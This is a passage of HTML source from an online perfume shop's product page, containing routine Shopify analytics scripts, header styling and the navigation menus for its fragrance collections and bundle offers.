    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1299808330,
      theme_id: 177902977400,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amourscents.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amourscents.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amourscents.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1299808330,"isMerchantRequest":null,"themeId":177902977400,"themeCityHash":"14428424586247412819","contentLanguage":"en","currency":"GBP","eventMetadataId":"8fe398d7-162d-4b0f-8215-97d2a58c15bf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8863328502052,"requestId":"e669fa44-6997-4b37-89a1-efe3ffc521bb-1769080075","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":47410317099300,"productId":8863328502052,"productGid":"gid:\/\/shopify\/Product\/8863328502052","name":"Girl Of Now Oil (Inspired) - Modest Girl - 10ML","price":"11.99","sku":null,"brand":"Inspired By","variant":"10ML","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":47410317099300,"productId":8863328502052,"productGid":"gid:\/\/shopify\/Product\/8863328502052","name":"Girl Of Now Oil (Inspired) - Modest Girl - 10ML","price":"11.99","sku":null,"brand":"Inspired By","variant":"10ML","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/amourscents.com\/products\/girl-of-now-oil-inspired-modest-girl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amourscents.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://amourscents.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1299808330"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177902977400"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://amourscents.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24763292582264__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  .header__heading-link.media {
    --media-radius: 0;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  .header-submenu ul {
    display: none;
  }

  .header-submenu:hover ul {
    display: block;
  }

  .border-grey-r {
    border-right: 1px solid #d6d6d6;
  }

  .border-grey-b {
    border-bottom: 1px solid #d6d6d6;
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class=" header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="grid grid-cols-12 page-width justify-between py-8 md:pt-12"><header-drawer
  class="col-span-3"
  data-breakpoint="tablet"
  data-desktop-type="dropdown"
  data-drawer="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container flex flex-col ">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div
      id="menu-drawer"
      class="gradient menu-drawer motion-reduce color-background-1"
      tabindex="-1">
      <div class="menu-drawer__inner-container h-full">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn hidden'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container bg-[#fcfaf3] font-bold">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu border-t-[1px] border-t-[#e0d185]" role="list"><li><a
                      href="/collections/bundle-save"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      BUNDLE &amp; SAVE
                    </a></li><li><a
                      href="/collections/limited-edition"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      LIMITED EDITION
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        WOMEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-women"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            WOMEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforher"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/womens-hair-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-men"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            MEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-collection"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforhim"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-him"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/hair-beard-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR + BEARD OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-home"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            HOME
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/candles"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CANDLES
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR SCENTS

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-car-scents"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            CAR SCENTS
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/car-freshener"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CAR FRESHENER
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      href="https://amourscents.com/pages/scent-quiz"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      FIND YOUR SCENT
                    </a></li><li><a
                      href="/collections/gift-sets"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      GIFT SETS
                    </a></li><li><a
                      href="/collections/clearance"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      CLEARANCE
                    </a></li></ul>
          </nav>


          <!-- start secondary nav -->
          
          <!-- end secondary nav -->
          <div class="menu-drawer__utility-links hidden"><a href="https://amourscents.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>

    </div>

  </details>
</header-drawer>
<h1 class="header__heading flex justify-center col-span-2 md:col-span-6">
          <a href="/"
            class="!items-center header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.416666666666668%"
            
          ><img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500" alt="Amour Scents" srcset="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=50 50w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=100 100w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=150 150w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=200 200w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=250 250w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=300 300w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=400 400w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500 500w" width="200" height="20.833333333333332" class="header__heading-logo header__heading-logo--main motion-reduce items-center">
</a>
      
        </h1>
        <nav class="header__inline-menu col-span-8">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>BUNDLE &amp; SAVE</span>
                  </a></li><li><a href="/collections/limited-edition" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>LIMITED EDITION</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>WOMEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-3" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforher" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/womens-hair-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>MEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-4" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-collection" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
